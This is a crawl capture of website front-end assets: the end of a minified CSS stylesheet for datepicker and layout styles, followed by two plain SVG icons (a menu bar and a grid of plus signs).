span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:var(--brand-form)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker .datepicker-switch{width:145px}.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th{cursor:pointer}.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .next.disabled,.datepicker .prev.disabled{visibility:hidden}.datepicker .cw{font-size:10px;padding:0 2px 0 5px;vertical-align:middle;width:12px}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{border-radius:3px 0 0 3px}.input-daterange input:last-child{border-radius:0 3px 3px 0}.input-daterange .add-on{background-color:#eee;border:1px solid #ccc;display:inline-block;font-weight:400;height:18px;line-height:18px;margin-left:-5px;margin-right:-5px;min-width:16px;padding:4px 5px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;width:auto}.switchview.switchview--body:not(.switchview--mobile)[data-state=false]{display:none}@media (max-width:991.98px){.switchview.switchview--body.switchview--mobile[data-state=false]{display:none}}.switchview.switchview--active{text-align:center}@media (min-width:992px){.switchview.switchview--active.switchview--mobile{display:none}}.switchview.switchview--active a{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;text-align:center}img[data-lazy]{filter:blur(.5rem);opacity:.5;transition:filter .3s ease,opacity .3s ease}img[data-lazy="1"]{filter:blur(0);opacity:1}


--- FILE ---
content_type: image/svg+xml
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/images/nav-bar.svg
body_size: 281
content:
<svg width="20" height="14" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1H19" stroke="#2B3A44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15 6.99994H1" stroke="#2B3A44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1 12.9999H11" stroke="#2B3A44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/images/plus-square.svg
body_size: 745
content:
<svg width="160" height="161" viewBox="0 0 160 161" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.5">
<rect x="5.0708" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 123.944 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="6.20703" width="1.12864" height="11.2676" transform="rotate(-90 148.733 6.20703)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="5.0708" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 123.944 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" y="24.8301" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="31.0371" width="1.12864" height="11.2676" transform="rotate(-90 148.733 31.0371)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="5.0708" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 123.944 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" y="49.6602" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="55.8672" width="1.12864" height="11.2676" transform="rotate(-90 148.733 55.8672)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="5.0708" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 123.944 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" y="74.4902" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="80.6973" width="1.12864" height="11.2676" transform="rotate(-90 148.733 80.6973)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="5.0708" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 123.944 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" y="99.3203" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="105.527" width="1.12864" height="11.2676" transform="rotate(-90 148.733 105.527)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="5.0708" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 123.944 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" y="124.15" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="130.357" width="1.12864" height="11.2676" transform="rotate(-90 148.733 130.357)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="5.0708" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="0.000488281" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 0.000488281 155.188)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="29.8594" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="24.7891" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 24.7891 155.188)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="54.6484" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="49.5781" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 49.5781 155.188)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="79.437" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="74.3667" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 74.3667 155.188)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="104.226" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="99.1553" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 99.1553 155.188)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="129.015" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="123.944" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 123.944 155.188)" fill="#2B3A44"/>
</g>
<g opacity="0.5">
<rect x="153.803" y="148.98" width="1.12676" height="11.2864" fill="#2B3A44"/>
<rect x="148.733" y="155.188" width="1.12864" height="11.2676" transform="rotate(-90 148.733 155.188)" fill="#2B3A44"/>
</g>
</svg>
